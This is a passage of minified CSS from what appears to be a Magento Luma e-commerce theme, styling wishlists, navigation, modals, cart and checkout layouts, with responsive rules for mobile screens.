.counter:after{content:')'}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.block.widget .products-grid .product-item:nth-child(2n + 1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}@media only screen and (max-width:769px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:768px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-bottom:1px solid #ccc;border-top:1px solid #ccc;cursor:pointer;margin-bottom:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:10px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:25px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.continue,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 10px}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.7);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e3e3e3;border:solid #d7d7d7;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f0f0f0;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.breadcrumbs{display:none}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.block.related .action.select{display:block;margin:5px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare{display:none}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col:not(.item){display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:10px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-10px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #ccc;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.block-collapsible-nav .content.active{display:block}.customer-name,.customer-welcome+.authorization-link{display:none}.nav-sections .switcher-trigger strong:after{font-size:1.6rem;right:-25px;top:-2px}.navigation .parent .level-top:after{font-size:1.6rem;right:10px;top:7px}.page-footer .footer.content .switcher-store{background:#f4f4f4;font-size:1.6rem;margin:0 -15px}.page-footer .footer.content .switcher-store .switcher-options{display:block}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown{background:none;border:0;box-shadow:none;margin:0;position:relative}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:before,.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:after{display:none}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,.page-footer .footer.content .switcher-store .switcher-options .switcher-option{border-top:1px solid #cecece;display:block;padding:10px 20px}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger strong{padding:10px 0}.page-footer .footer.content .switcher-store .switcher-options .switcher-option a{padding:0}.products-grid.wishlist{margin-bottom:30px;margin-right:-10px}.products-grid.wishlist .product-item{padding:20px 10px 20px 20px;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.cart.table-wrapper .action-towishlist{display:inline-block;text-decoration:none}.cart.table-wrapper .action-towishlist>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e600';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-towishlist:hover:before{color:#333}.cart.table-wrapper .action-towishlist:active:before{color:#757575}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.abs-checkout-order-review tbody tr:not(:last-child),.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #ccc}.abs-checkout-order-review tbody tr .col.item:before,.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.abs-checkout-order-review tbody tr .col.qty,.abs-checkout-order-review tbody tr .col.price,.abs-checkout-order-review tbody tr .col.subtotal,.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody tr .col.qty[data-th]:before,.abs-checkout-order-review tbody tr .col.price[data-th]:before,.abs-checkout-order-review tbody tr .col.subtotal[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:25px}.table-wrapper{border-top:1px solid #ccc;overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 10px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper 